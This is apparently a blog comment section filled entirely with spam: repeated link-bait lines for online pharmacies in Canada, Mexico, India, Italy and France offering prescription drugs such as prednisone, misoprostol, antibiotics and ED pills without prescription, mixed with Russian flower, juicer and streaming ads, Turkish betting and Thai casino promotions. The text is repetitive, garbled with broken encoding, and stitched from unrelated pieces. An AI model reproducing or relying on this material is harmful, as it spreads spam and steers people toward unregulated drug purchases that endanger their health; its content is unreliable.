cheapest pharmacy canada Canadian pharmacy best prices 77 canadian pharmacy canadapharm.life

mexico drug stores pharmacies: mexican pharmacy – medication from mexico pharmacy mexicopharm.com

http://canadapharm.life/# canadian pharmacy canadapharm.life

canadian pharmacy price checker: Canada Drugs Direct – canadian pharmacy online reviews canadapharm.life

maple leaf pharmacy in canada: Canadian pharmacy best prices – best mail order pharmacy canada canadapharm.life

https://mexicopharm.com/# reputable mexican pharmacies online mexicopharm.com

mexican border pharmacies shipping to usa: mexican rx online – mexican mail order pharmacies mexicopharm.com

indianpharmacy com India pharmacy of the world best online pharmacy india indiapharm.llc

Нуждаетесь в высококачественной службе доставки цветов? “Цветов.ру” предлагает непревзойденный сервис по доставке цветов в множестве городов, включая Нефтекамск, Казань, Владимир, Тихорецк, Москва, Уфа, Янаул, Оренбург, Орехово-Зуево, Набережные Челны, Киров, Зеленоград, Кемерово, Благовещенск, Йошкар-Ола, Иваново, Тольятти, Вологда, Волгоград, Долгопрудный, Смоленск, Сосновый Бор, Салават, Печора, Сыктывкар, Ростов-на-Дону, Грозный, Новочеркасск, Самара, Астрахань.

Сделайте шаг к радости, заказав у нас волшебный букет для себя или ваших близких, заказав букет на нашем сайте по услуге https://fm-upgrade.ru/vorkuta/ – доставка цветов.

Определившись с услугам “Цветов.ру”, вы получаете высокое качество букетов, с использованием опытных мастеров флористики. Наши услуги включают больше, чем просто стандартную доставку, но и персонализированные предложения, такие как предоставление фотографий букетов до и после доставки.

Вне зависимости от местоположения вашего получателя, будь то места, такие как Янаул, Оренбург, Орехово-Зуево, или Набережные Челны, “Цветов.ру” обеспечит своевременной и внимательной доставке.

Оформите ваш заказ сегодня и доставьте радость и красоту с “Цветов.ру”, вашим лучшим выбором для доставки цветов в любой части России.

https://indiapharm.llc/# pharmacy website india indiapharm.llc

Levitra 10 mg best price: Buy Vardenafil 20mg – Vardenafil price

Vardenafil online prescription Buy Levitra 20mg online Levitra 10 mg best price

medicine for impotence: erection pills over the counter – erection pills online

Kamagra Oral Jelly: cheap kamagra – Kamagra 100mg

Ищете надежной службе доставки цветов? “Цветов.ру” предлагает исключительный сервис по доставке цветов в различных уголках страны, включая Нефтекамск, Казань, Владимир, Тихорецк, Москва, Уфа, Янаул, Оренбург, Орехово-Зуево, Набережные Челны, Киров, Зеленоград, Кемерово, Благовещенск, Йошкар-Ола, Иваново, Тольятти, Вологда, Волгоград, Долгопрудный, Смоленск, Сосновый Бор, Салават, Печора, Сыктывкар, Ростов-на-Дону, Грозный, Новочеркасск, Самара, Астрахань.

Сделайте шаг к радости, заказав у нас волшебный букет для себя или ваших близких, заказав букет на нашем сайте по услуге https://%D0%B0%D0%B2%D0%B8%D1%82%D0%BE-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B0.%D1%80%D1%84/pskov/ – доставка цветов.

Выбрав услугам “Цветов.ру”, вы гарантируете высокое качество букетов, с использованием опытных мастеров флористики. Наши предложения включают более чем стандартную доставку, но и особенные варианты, такие как сервис фотоотчета до и после доставки букета.

Независимо от вашего близкого, будь то места, такие как Янаул, Оренбург, Орехово-Зуево, или Набережные Челны, “Цветов.ру” позаботится о своевременной и аккуратной доставке.

Оформите ваш заказ сегодня и подарите радость и красоту с “Цветов.ру”, вашим идеальным выбором для доставки цветов в любой части России.

Vardenafil buy online: Buy Levitra 20mg online – Levitra 20 mg for sale

best thing for heartburn allopurinol without prescription

cheap 10 mg tadalafil: tadalafil 5 mg coupon – buy tadalafil 100mg

generic sildenafil pills Cheapest Sildenafil online sildenafil 200mg online

http://edpillsdelivery.pro/# ed dysfunction treatment

п»їkamagra: super kamagra – Kamagra tablets

where to buy tadalafil in usa: tadalafil cialis – tadalafil in india online

super kamagra: cheap kamagra – Kamagra 100mg price

price generic sildenafil: Sildenafil price – buy sildenafil generic india

buy kamagra online usa: buy kamagra – Kamagra 100mg price

sildenafil citrate 100 mg cheap sildenafil how can i get sildenafil prescription online

http://stromectol.guru/# ivermectin lotion for lice

https://amoxil.guru/# where can i get amoxicillin 500 mg

paxlovid price paxlovid best price paxlovid pharmacy

http://amoxil.guru/# can i buy amoxicillin online

http://clomid.auction/# cost of clomid without a prescription

why does adult acne happen order retin gel without prescription adult acne causes in female

https://paxlovid.guru/# paxlovid pharmacy

https://prednisone.auction/# prednisone over the counter uk

paxlovid pill buy paxlovid online paxlovid india

http://clomid.auction/# where buy clomid for sale

875 mg amoxicillin cost: Amoxicillin buy online – amoxicillin online pharmacy

http://prednisone.auction/# where can i order prednisone 20mg

best pharmacy prednisone: best prednisone – prednisone 10mg canada

http://furosemide.pro/# lasix 100 mg tablet

cytotec pills buy online: Buy Abortion Pills Online – buy cytotec over the counter

https://lisinopril.fun/# lisinopril generic 10 mg

cost cheap propecia pill: Cheapest finasteride online – order generic propecia without insurance

Hi there, just became aware of your blog through

Google, and found that it is really informative. I’m gonna watch out for brussels.

I will appreciate if you continue this in future. Lots

of people will be benefited from your writing.

Cheers!

Here is my web page; “https://twitter.com/Podi_19/status/1735269552362279006?s=20

https://azithromycin.store/# zithromax online usa

furosemide: Buy Furosemide – lasix

buy misoprostol over the counter buy cytotec online buy misoprostol over the counter

http://lisinopril.fun/# medication lisinopril 5 mg

best off counter seasonal allergy order albuterol 4mg inhaler alternative to antihistamine for allergy

buy misoprostol over the counter: cheap cytotec – cytotec online

lisinopril generic over the counter: High Blood Pressure – drug lisinopril

https://lisinopril.fun/# lisinopril online purchase

buy cheap propecia pills: Cheapest finasteride online – cost of cheap propecia no prescription

http://azithromycin.store/# where can i get zithromax over the counter

get propecia: Buy finasteride 1mg – buy propecia for sale

where can i get zithromax: cheapest azithromycin – zithromax 500 mg lowest price online

“Сверхъестественное” представляет собой увлекательный рассказ о

приключениях братьев Винчестеров, путешествующих по миру в поисках паранормальных явлений и борющихся с нечистой силой.

Они сталкиваются с самыми разными сущностями – от

зловещих демонов и блуждающих духов до небесных

ангелов и забытых божеств.

Каждая серия этого сериала – это

отдельная история, наполненная удивительными

событиями и богатая своей

уникальной мифологией. Просмотр

“Сверхъестественного” в режиме онлайн позволяет зрителям погрузиться в захватывающий

мир, в котором реальность переплетается с фантастикой.

Этот популярный сериал обязательно поразит вас своей драматичностью, остроумием и запоминающимися героями.

Feel free to surf to my blog; “http://musicaltheatreprograms.com/index.php/Sverhi.net

https://lisinopril.fun/# lisinopril medication generic

furosemida 40 mg: Over The Counter Lasix – lasix generic name

https://finasteride.men/# cost propecia without prescription

zithromax 250 price: buy zithromax z-pak online – buy generic zithromax online

https://azithromycin.store/# zithromax coupon

https://lisinopril.fun/# lisinopril 40 mg discount

lasix 100mg: Buy Lasix No Prescription – lasix furosemide

lasix 40mg: Over The Counter Lasix – lasix generic

heartburn medicines over the counter purchase tritace sale

cost propecia tablets: buy propecia – cost propecia without rx

http://finasteride.men/# buying propecia without a prescription

lasix furosemide 40 mg: Over The Counter Lasix – lasix 20 mg

http://kamagraitalia.shop/# farmacia online più conveniente

farmacia online: farmacia online piu conveniente – farmacie online affidabili

http://kamagraitalia.shop/# top farmacia online

farmacia online piГ№ conveniente: avanafil generico – farmacia online

comprare farmaci online all’estero: avanafil prezzo – top farmacia online

accutane 20mg drug order generic isotretinoin buy isotretinoin 40mg online cheap

http://farmaciaitalia.store/# farmacia online migliore

Жена исполнилось годика старше, и я хотел порадовать ее необычным букетом. Заказал на “Цветов.ру” яркий микс. Улыбка на ее лице – лучшая рекомендация для этого сервиса. Советую! Вот ссылка https://ushtirlitsa.ru/perm/ – заказать букет цветов

farmacie online affidabili: avanafil – comprare farmaci online con ricetta

http://farmaciaitalia.store/# migliori farmacie online 2023

farmacia online miglior prezzo: avanafil generico prezzo – farmacia online migliore

farmacia online miglior prezzo: avanafil prezzo – farmacia online piГ№ conveniente

http://tadalafilitalia.pro/# farmacie online autorizzate elenco

farmacie online autorizzate elenco: kamagra oral jelly consegna 24 ore – farmacia online miglior prezzo

https://kamagraitalia.shop/# farmacie online affidabili

comprare farmaci online con ricetta: farmacia online senza ricetta – farmaci senza ricetta elenco

farmacie online sicure: dove acquistare cialis online sicuro – farmacie online affidabili

อยากเล่นสล็อตออนไลน์ แบบได้ความรู้ เล่นสล็อตทดลองกับ wy88 คาสิโนออนไลน์เว็บตรง ฟรี! ศึกษากฎกติกาของแต่ละเกม เรียนรู้เทคนิคต่าง ๆ ในการเล่นเกม เล่นยังไงให้ได้เงิน

Online Bahis Şirketi: İnternet Üzerinden Bahis Oynamak

için En İyi Seçenekler

Online bahis şirketleri, spor bahisleri ve casino oyunları gibi farklı bahis seçenekleri sunan internet tabanlı

platformlardır. Bu makalede, online bahis şirketlerinin ne olduğunu, nasıl çalıştığını ve en iyi seçenekleri

nasıl seçebileceğinizi ele alacağız.

Online Bahis Şirketi Nedir?

Online bahis şirketleri, spor müsabakalarına ve çeşitli casino oyunlarına bahis yapma imkanı sunan web siteleri

veya uygulamalardır. Bu şirketler, kullanıcılara çeşitli spor dallarında bahis yapma fırsatı sunarlar.

Aynı zamanda, popüler casino oyunlarına da

erişim sağlarlar, bu da kullanıcılara eğlence

ve kazanç fırsatları sunar.

Online bahis şirketleri, kullanıcıların hesaplarına para

yatırarak veya kredi kartı gibi ödeme yöntemlerini kullanarak bahis oynamalarını sağlarlar.

Bahisler genellikle canlı maçlar sırasında veya önceden belirlenmiş etkinlikler için yapılabilir.

Kullanıcılar, istedikleri bahis türünü seçebilir ve ardından bahislerini yerleştirebilirler.

Online Bahis Nasıl Çalışır?

Online bahis şirketleri, kullanıcıların bahis yapmak için kayıt olmalarını ve bir hesap

oluşturmalarını gerektirir. Kayıt işlemi genellikle kişisel

bilgilerinizi vermenizi ve bir kullanıcı adı ile şifre

seçmenizi içerir. Ayrıca, hesabınıza para yatırmanız gerekecektir.

Bahis yapmadan önce, kullanıcılar genellikle spor müsabakaları veya casino oyunları arasında seçim yapabilirler.

Spor bahisleri oynamak isteyenler, tercih ettikleri spor dalını ve müsabakayı seçebilirler.

Canlı bahis seçeneği genellikle mevcuttur ve kullanıcılar bir müsabaka devam ederken bahis

yapabilirler.

Online bahis şirketleri, bahis oranlarını belirler.

Bu oranlar, bahislerin potansiyel kazançlarını gösterir.

Kullanıcılar, bahislerini belirledikleri oranlarla

yerleştirirler. Kazançlar, bahis miktarı ile oranın çarpılmasıyla

hesaplanır.

Online Bahis Şirketi Seçerken Nelere Dikkat Edilmelidir?

Online bahis oynarken güvenilir bir şirketi seçmek önemlidir.

İşte bir online bahis şirketi seçerken dikkate almanız gereken bazı faktörler:

1. Lisans ve Güvenilirlik: İyi bir online bahis şirketi, geçerli bir lisansa

sahip olmalıdır. Lisans, şirketin yasal olarak faaliyet gösterdiğini ve güvende olduğunuzu gösterir.

Ayrıca, şirketin müşteri yorumlarına ve değerlendirmelerine dikkat etmek

de faydalı olabilir.

2. Çeşitlilik: En iyi online bahis şirketleri, farklı spor

dallarında ve casino oyunlarında geniş bir seçenek sunar.

Böylece kullanıcılar istedikleri oyunları ve bahis türlerini

seçebilirler.

3. Bonuslar ve Promosyonlar: Bazı online bahis şirketleri, yeni kullanıcılara hoş

geldin bonusları ve mevcut müşterilere düzenli promosyonlar sunar.

Bu bonuslar ve promosyonlar, bahis yaparken ek kazanç sağlayabilir.

4. Mobil Uygulama: Birçok kişi bahis yapmayı mobil cihazları üzerinden tercih eder.

Bu nedenle, kullanıcı dostu bir mobil uygulamaya sahip bir online bahis şirketi seçmek önemlidir.

5. Ödeme Yöntemleri: Online bahis şirketlerinin farklı ödeme

yöntemleri kabul ettiğini kontrol edin. Kullanıcıların kolayca para yatırabilmesi ve çekebilmesi önemlidir.

Sonuç olarak, online bahis şirketleri, spor bahisleri ve casino oyunları sevenler için eğlenceli ve heyecan verici

bir seçenek sunar. Ancak güvenilir bir şirketi seçmek ve sorumlu

bahis oynamak önemlidir. Yukarıda belirtilen faktörleri göz

önünde bulundurarak, en iyi online bahis deneyimini yaşayabilirsiniz.

İyi şanslar dileriz!

Review my webpage 1xbet

farmacie on line spedizione gratuita: farmaci senza ricetta elenco – farmacie online autorizzate elenco

http://kamagraitalia.shop/# farmacia online più conveniente

farmacia online senza ricetta: avanafil generico – farmacie online autorizzate elenco

farmacie online affidabili: kamagra oral jelly consegna 24 ore – farmacia online senza ricetta

acquisto farmaci con ricetta kamagra oral jelly acquisto farmaci con ricetta

http://tadalafilitalia.pro/# farmacie online sicure

medication from mexico pharmacy: best online pharmacies in mexico – medicine in mexico pharmacies

https://canadapharm.shop/# www canadianonlinepharmacy

mexican pharmacy: buying from online mexican pharmacy – mexican drugstore online

https://canadapharm.shop/# reliable canadian pharmacy reviews

canada pharmacy 24h my canadian pharmacy reviews my canadian pharmacy

canadian drug pharmacy: canadapharmacyonline – buy prescription drugs from canada cheap

mexican mail order pharmacies: mexican rx online – mexico drug stores pharmacies

http://indiapharm.life/# indian pharmacy

amoxicillin 250mg us amoxicillin 1000mg canada buy amoxil tablets

canada online pharmacy: canadian online pharmacy – canada drugs online

http://indiapharm.life/# best online pharmacy india

prescription for sleep aids best online rx for sleep

pharmacy canadian: canada drugs – canadian pharmacy 365

https://canadapharm.shop/# canadian pharmacy in canada

best india pharmacy: world pharmacy india – indian pharmacy online

canadian 24 hour pharmacy: canadian pharmacy 1 internet online drugstore – canadian drug pharmacy

buy medicines online in india buy medicines online in india cheapest online pharmacy india

http://mexicanpharm.store/# best mexican online pharmacies

india pharmacy: Online medicine home delivery – reputable indian pharmacies

reputable indian online pharmacy: world pharmacy india – indianpharmacy com

http://indiapharm.life/# indian pharmacy online

canada discount pharmacy: legal canadian pharmacy online – online canadian pharmacy

reputable indian pharmacies: best india pharmacy – cheapest online pharmacy india

https://mexicanpharm.store/# medication from mexico pharmacy

top 10 online pharmacy in india: indian pharmacy online – п»їlegitimate online pharmacies india

http://mexicanpharm.store/# mexico drug stores pharmacies

mexican pharmaceuticals online: п»їbest mexican online pharmacies – mexico drug stores pharmacies

mexican border pharmacies shipping to usa purple pharmacy mexico price list mexican drugstore online

buying from online mexican pharmacy: medicine in mexico pharmacies – buying prescription drugs in mexico online

mexico drug stores pharmacies: mexican rx online – mexican online pharmacies prescription drugs

best online pharmacies in mexico: mexican online pharmacies prescription drugs – mexican mail order pharmacies

azithromycin for sale azithromycin usa oral zithromax 500mg

https://canadapharm.shop/# canadian pharmacy meds review

indian pharmacy paypal: п»їlegitimate online pharmacies india – buy prescription drugs from india

buy neurontin 100mg order gabapentin 800mg generic

http://canadapharm.shop/# canada pharmacy 24h

canadian 24 hour pharmacy: cross border pharmacy canada – safe reliable canadian pharmacy

can i buy clomid no prescription: how can i get clomid without insurance – how can i get generic clomid

https://prednisonepharm.store/# prednisone 20mg online

prednisone 10 tablet: drug prices prednisone – prednisone 10

http://zithromaxpharm.online/# zithromax price south africa

nolvadex gynecomastia: nolvadex generic – tamoxifen moa

http://cytotec.directory/# Abortion pills online

buy zithromax 500mg online: zithromax canadian pharmacy – zithromax online australia

Когда я решил серьезно заняться своим питанием, я понял, что мне нужно купить шнековую соковыжималку. ‘Все соки’ предоставили прекрасный выбор. Теперь свежие соки – это часть моего каждодневного ритуала. https://h-100.ru/collection/shnekovye-sokovyzhimalki – Купить шнековую соковыжималку было лучшим решением!

http://nolvadex.pro/# tamoxifenworld

azithromycin 250mg for sale azithromycin pills purchase azipro pills

zithromax 500 mg lowest price drugstore online: how much is zithromax 250 mg – zithromax online pharmacy canada

tamoxifen medication nolvadex generic where to get nolvadex

http://clomidpharm.shop/# can i purchase clomid no prescription

buy furosemide 100mg generic furosemide brand

zithromax 500: can you buy zithromax online – buy zithromax no prescription

http://prednisonepharm.store/# prednisone steroids

prednisone online india: how to purchase prednisone online – buy prednisone without a prescription best price

Переход на здоровое питание заставил меня искать хороший дегидратор. ‘Все соки’ предложили отличный вариант. Теперь я могу легко сушить фрукты и овощи дома. https://blender-bs5.ru/collection/degidratory – Дегидратор купить от ‘Все соки’ – это было лучшее решение для моего здоровья.

how to cure ed: best medication for ed – buy erection pills

http://reputablepharmacies.online/# certified mexican pharmacy

https://edpills.bid/# generic ed pills

legitimate canadian mail order pharmacy: canadian online pharmacies reviews – online pharmacy reviews

http://edpills.bid/# otc ed pills

real cialis without a doctor’s prescription: prescription drugs canada buy online – buy prescription drugs without doctor

brand prednisolone 20mg cheap omnacortil 20mg order omnacortil 10mg for sale

https://reputablepharmacies.online/# medications canada

https://edwithoutdoctorprescription.store/# prescription without a doctor’s prescription

real cialis without a doctor’s prescription: ed prescription drugs – prescription drugs without prior prescription

https://edpills.bid/# what is the best ed pill

prescription drugs: ed meds online without doctor prescription – ed meds online without doctor prescription

http://reputablepharmacies.online/# canada drug pharmacy

canada prescriptions: discount drugs online pharmacy – onlinecanadianpharmacy com

canadian prescription drug store: amazon pharmacy drug prices – trust online pharmacy

https://reputablepharmacies.online/# canada rx pharmacy

https://reputablepharmacies.online/# canadian pharmacy direct

pharmacy in canada: accredited canadian pharmacies – canada drug online

https://reputablepharmacies.online/# global pharmacy plus canada

top 10 online pharmacy in india: indian pharmacy to usa – Online medicine order indianpharmacy.shop

https://canadianpharmacy.pro/# canadian online pharmacy canadianpharmacy.pro

https://indianpharmacy.shop/# india pharmacy mail order indianpharmacy.shop

indian pharmacy online indian pharmacy to usa reputable indian pharmacies indianpharmacy.shop

thecanadianpharmacy: canada drugstore pharmacy rx – canadian pharmacy online ship to usa canadianpharmacy.pro

http://canadianpharmacy.pro/# canada drugs online reviews canadianpharmacy.pro

canadian drug store

best india pharmacy Best Indian pharmacy п»їlegitimate online pharmacies india indianpharmacy.shop

https://canadianpharmacy.pro/# canadian pharmacy 24h com safe canadianpharmacy.pro

mexico drug stores pharmacies: medicine in mexico pharmacies – п»їbest mexican online pharmacies mexicanpharmacy.win

buy amoxicillin generic order generic amoxicillin 1000mg buy amoxil 250mg pills

buying prescription drugs in mexico online mexican pharmacy online mexico pharmacy mexicanpharmacy.win

https://mexicanpharmacy.win/# mexican mail order pharmacies mexicanpharmacy.win

is canadian pharmacy legit: canadian pharmacy online reviews – canadian pharmacies comparison canadianpharmacy.pro

http://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win

http://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win

http://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win

no prescription needed canadian pharmacy

vibra-tabs order order vibra-tabs sale

https://indianpharmacy.shop/# best online pharmacy india indianpharmacy.shop

Добро пожаловать на наш сайт, где

вы можете бесплатно смотреть лучшие русские сериалы онлайн в

отличном качестве. Наши посетители ценят нас за широкий выбор и актуальный контент.

У нас есть все: от новинок русских сериалов 2021,

2022 и 2023 годов до проверенных временем хитов.

Любители сериалов найдут здесь истории на любой вкус: драмы, комедии, детективы, и

даже турецкие зимородок турецкий сериал на русском языке смотретьы на русском языке.

Мы регулярно обновляем нашу коллекцию,

чтобы вы могли первыми наслаждаться самыми

свежими и обсуждаемыми сериалами.

Наш онлайн кинотеатр идеально подходит для тех,

кто хочет окунуться в мир качественных русскиих сериалов.

Каждый год русскоязычное кинопроизводство радует нас новыми и увлекательными историями.

На нашем сайте вы найдете широкий спектр жанров и стилей, которые удовлетворят любые ваши предпочтения.

Приглашаем вас присоединиться

к нашему сообществу любителей качественных сериалов и начать своё путешествие в мир большого

кино прямо сейчас!

https://canadianpharmacy.pro/# canadian pharmacy no scripts canadianpharmacy.pro

top 10 online pharmacy in india

Вас приветствует онлайн-кинотеатр, где можно смотреть лучшие русские сериалы онлайн бесплатно

в отличном качестве. Если вы ищете увлекательные и качественные сериалы на русском языке, то вы попали точно по адресу!

Наш сайт предлагает широкий Постучись в мою дверь турецкий сериал 2020 все серии подряд смотреть онлайн бесплатно в хорошем качестве на русском языкеыбор новинок русских сериалов за 2021, 2022 и 2023 годы, а также постоянно обновляется с учетом самых свежих тенденций и

интересов зрителей.

Мы заботимся о том, чтобы предоставлять только актуальный и качественный контент.

В нашем каталоге вы найдете разнообразие жанров –

от драмы и комедии до триллеров и детективов.

Каждый сериал отобран с особым вниманием к сюжету, актерскому составу и режиссуре.

Помимо русскиих сериалов, на сайте также доступны турецкие сериалы на русском языке, которые завоевали сердца многих зрителей.

Наша цель – сделать ваш досуг

как можно более увлекательным и разнообразным.

Приятного просмотра!

best rated canadian pharmacy Pharmacies in Canada that ship to the US canadian pharmacy no scripts canadianpharmacy.pro

http://canadianpharmacy.pro/# safe canadian pharmacy canadianpharmacy.pro

В поисках увлекательного сериала, вы оказались на

нашем сайте, и это лучшее, что могло

с вами произойти! Здесь вы найдете широкий выбор лучших русских сериалов,

доступных для онлайн просмотра абсолютно бесплатно и в высоком качестве.

Мы тщательно отбираем

контент, чтобы удовлетворить запросы даже

самых взыскательных киноманов.

Наш ассортимент включает в себя новинки русскиого кино 2021,

2022 и 2023 годов, а также проверенные временем хиты.

Любите ли вы драмы, комедии, боевики или триллеры –

у нас есть всё! Не упустите возможность насладиться лучшими русскими сериалами последних лет,

а также открыть для себя турецкие сериалы, покорившие сердца миллионов.

Мы регулярно обновляем нашу коллекцию, следя за кинематографическими трендами и предпочтениями наших

зрителей. Проведите время с удовольствием, выбирая большие надежды сериал смотреть онлайн бесплатно в хорошем качествеы на нашем

сайте, где качество и разнообразие жанров гарантированы.

Наслаждайтесь просмотром!

https://canadianpharmacy.pro/# canada drug pharmacy canadianpharmacy.pro

online pharmacy india

Добро пожаловать на наш сайт,

где вы можете бесплатно смотреть лучшие

русские сериалы онлайн в отличном качестве.

Наши посетители ценят нас битва за тело шоу широкий выбор и актуальный контент.

У нас есть все: от новинок русских сериалов 2021, 2022

и 2023 годов до проверенных временем хитов.

Любители сериалов найдут здесь

истории на любой вкус: драмы, комедии, детективы, и даже турецкие сериалы на русском языке.

Мы регулярно обновляем нашу коллекцию,

чтобы вы могли первыми наслаждаться самыми

свежими и обсуждаемыми сериалами.

Наш онлайн кинотеатр идеально подходит для тех,

кто хочет окунуться в мир

качественных русскиих сериалов.

Каждый год русскоязычное кинопроизводство радует нас новыми

и увлекательными историями.

На нашем сайте вы найдете широкий спектр жанров и стилей, которые удовлетворят любые

ваши предпочтения. Приглашаем вас присоединиться

к нашему сообществу любителей качественных сериалов и начать своё путешествие в мир большого кино прямо сейчас!

http://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win

http://indianpharmacy.shop/# pharmacy website india indianpharmacy.shop

http://mexicanpharmacy.win/# mexican drugstore online mexicanpharmacy.win

top 10 pharmacies in india

mexican drugstore online mexican pharmacy buying prescription drugs in mexico online mexicanpharmacy.win

https://indianpharmacy.shop/# pharmacy website india indianpharmacy.shop

https://indianpharmacy.shop/# mail order pharmacy india indianpharmacy.shop

cheapest online pharmacy india

purple pharmacy mexico price list Mexico pharmacy best online pharmacies in mexico mexicanpharmacy.win

http://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win

п»їlegitimate online pharmacies india

https://canadianpharmacy.pro/# my canadian pharmacy canadianpharmacy.pro

buy albuterol inhalator generic purchase albuterol inhalator online purchase albuterol inhalator for sale

http://indianpharmacy.shop/# best india pharmacy indianpharmacy.shop

best online pharmacies

http://mexicanpharmacy.win/# buying from online mexican pharmacy mexicanpharmacy.win

mexican online pharmacies prescription drugs mexican pharmacy online mexican pharmacy mexicanpharmacy.win

http://canadianpharmacy.pro/# pharmacy canadian canadianpharmacy.pro

https://canadianpharmacy.pro/# canadapharmacyonline canadianpharmacy.pro

india pharmacy mail order

Online medicine order Order medicine from India to USA indianpharmacy com indianpharmacy.shop

Pharmacie en ligne fiable: kamagra gel – Pharmacie en ligne sans ordonnance

acheter medicament a l etranger sans ordonnance levitra generique п»їpharmacie en ligne

http://viagrasansordonnance.pro/# Viagra pas cher inde

pharmacie ouverte 24/24: Acheter Cialis – Pharmacie en ligne pas cher

amoxiclav online order clavulanate brand

Pharmacie en ligne livraison rapide Pharmacies en ligne certifiГ©es acheter mГ©dicaments Г l’Г©tranger

pharmacie ouverte 24/24: Pharmacie en ligne livraison 24h – Acheter mГ©dicaments sans ordonnance sur internet

https://pharmadoc.pro/# acheter médicaments à l’étranger

http://acheterkamagra.pro/# Pharmacie en ligne fiable

pharmacie ouverte 24/24

Pharmacie en ligne livraison 24h Acheter Cialis 20 mg pas cher Pharmacie en ligne livraison rapide

Pharmacie en ligne livraison rapide: kamagra oral jelly – acheter medicament a l etranger sans ordonnance

http://pharmadoc.pro/# pharmacie ouverte

Viagra pas cher inde Meilleur Viagra sans ordonnance 24h Viagra femme ou trouver

pharmacie ouverte: Medicaments en ligne livres en 24h – Acheter mГ©dicaments sans ordonnance sur internet

http://pharmadoc.pro/# Pharmacie en ligne livraison rapide

Pharmacie en ligne livraison rapide: Acheter Cialis – Pharmacie en ligne livraison 24h

http://levitrasansordonnance.pro/# pharmacie en ligne

order synthroid synthroid order online oral levoxyl

https://cialissansordonnance.shop/# Pharmacie en ligne livraison gratuite

acheter mГ©dicaments Г l’Г©tranger

Pharmacie en ligne livraison rapide: cialis prix – Pharmacie en ligne livraison rapide

http://cialissansordonnance.shop/# pharmacie ouverte

Pharmacie en ligne livraison gratuite achat kamagra Pharmacie en ligne fiable

Pharmacie en ligne livraison rapide: acheter kamagra site fiable – Pharmacie en ligne sans ordonnance

40 mg prednisone pill: prednisone prescription drug – 20 mg prednisone

cheap clomid where can i buy generic clomid without a prescription can i buy cheap clomid price

http://clomiphene.icu/# buy clomid

prednisone without prescription 10mg: prednisone 5mg capsules – prednisone 10mg tabs

ivermectin nz price of ivermectin stromectol otc

brand clomiphene purchase clomid pills buy clomid generic

zithromax cost: zithromax 250 mg pill – purchase zithromax online

http://clomiphene.icu/# generic clomid prices

prednisone 40mg: prednisone 30 mg – prednisone online australia

prednisone tablet 100 mg prednisone buy cheap prednisone 10 mg coupon

https://prednisonetablets.shop/# prednisone without a prescription

http://prednisonetablets.shop/# cost of prednisone in canada

ivermectin 1: cost of ivermectin – stromectol tablets

http://clomiphene.icu/# can i buy cheap clomid no prescription

buy cheap zithromax online where can i buy zithromax capsules order zithromax over the counter

ivermectin 4000 mcg: stromectol australia – stromectol 12mg

https://prednisonetablets.shop/# prednisone 5093

buy cheap generic tizanidine zanaflex generic tizanidine 2mg tablet

ivermectin cream cost ivermectin 0.5% brand name ivermectin 3mg dosage

zithromax prescription online: zithromax coupon – how to get zithromax online

http://ivermectin.store/# ivermectin 0.5 lotion

https://ivermectin.store/# stromectol usa

can you buy cheap clomid without prescription: can i order generic clomid price – can i buy generic clomid

https://prednisonetablets.shop/# how can i get prednisone online without a prescription

rybelsus 14 mg usa order rybelsus rybelsus 14mg price

stromectol generic: stromectol cvs – ivermectin 2mg

where can i get zithromax over the counter zithromax prescription online buy zithromax no prescription

http://azithromycin.bid/# where can i get zithromax

cost generic clomid without dr prescription: can i purchase cheap clomid without a prescription – how to buy cheap clomid now

My webpage футболка оптом балаклавский проспект

order prednisone 20mg pills order prednisone 5mg generic order prednisone 40mg online

indianpharmacy com: india online pharmacy – india online pharmacy indianpharm.store

buy prescription drugs from india order medicine from india to usa buy medicines online in india indianpharm.store

https://mexicanpharm.shop/# best online pharmacies in mexico mexicanpharm.shop

buying from online mexican pharmacy: Online Pharmacies in Mexico – mexico drug stores pharmacies mexicanpharm.shop

http://indianpharm.store/# indian pharmacy indianpharm.store

canada rx pharmacy world Licensed Online Pharmacy my canadian pharmacy canadianpharm.store

http://canadianpharm.store/# canadian pharmacy prices canadianpharm.store

reputable indian online pharmacy: Indian pharmacy to USA – india pharmacy mail order indianpharm.store

adderall canadian pharmacy Canadian International Pharmacy canada discount pharmacy canadianpharm.store

http://mexicanpharm.shop/# medicine in mexico pharmacies mexicanpharm.shop

india pharmacy: indian pharmacy online – buy prescription drugs from india indianpharm.store

generic semaglutide 14 mg order semaglutide generic order semaglutide 14 mg for sale

indian pharmacy: Indian pharmacy to USA – п»їlegitimate online pharmacies india indianpharm.store

mexican pharmaceuticals online Online Pharmacies in Mexico mexico drug stores pharmacies mexicanpharm.shop

https://mexicanpharm.shop/# mexican pharmaceuticals online mexicanpharm.shop

mexican mail order pharmacies: Online Mexican pharmacy – п»їbest mexican online pharmacies mexicanpharm.shop

recommended canadian pharmacies: canadian world pharmacy – canada drug pharmacy canadianpharm.store

https://mexicanpharm.shop/# mexican pharmaceuticals online mexicanpharm.shop

india pharmacy mail order Indian pharmacy to USA buy prescription drugs from india indianpharm.store

absorica for sale online accutane 20mg sale buy generic accutane 20mg

best online pharmacies in mexico: Online Pharmacies in Mexico – mexico pharmacy mexicanpharm.shop

https://mexicanpharm.shop/# mexican pharmaceuticals online mexicanpharm.shop

indianpharmacy com: Indian pharmacy to USA – best online pharmacy india indianpharm.store

canadian 24 hour pharmacy Canadian International Pharmacy canada drugs online review canadianpharm.store

http://indianpharm.store/# best online pharmacy india indianpharm.store

canadian pharmacy victoza: Canada Pharmacy online – canada discount pharmacy canadianpharm.store

http://indianpharm.store/# Online medicine home delivery indianpharm.store

http://indianpharm.store/# pharmacy website india indianpharm.store

mexico pharmacies prescription drugs Certified Pharmacy from Mexico mexican online pharmacies prescription drugs mexicanpharm.shop

amoxil 1000mg drug amoxil medication cheap amoxicillin

buy augmentin 1000mg generic purchase amoxiclav generic buy clavulanate medication

azithromycin 250mg brand zithromax 250mg sale brand zithromax

https://prodvizhenieraskrutka.ru

buy omnacortil 10mg pill buy prednisolone 5mg online cheap order omnacortil 10mg generic

cross border pharmacy canada certified canadian international pharmacy cheap canadian pharmacy

https://canadianinternationalpharmacy.pro/# canadian pharmacy scam

mexican pharmaceuticals online: mexican border pharmacies shipping to usa – п»їbest mexican online pharmacies

ed meds online without doctor prescription generic cialis without a doctor prescription buy prescription drugs online without

http://medicinefromindia.store/# world pharmacy india

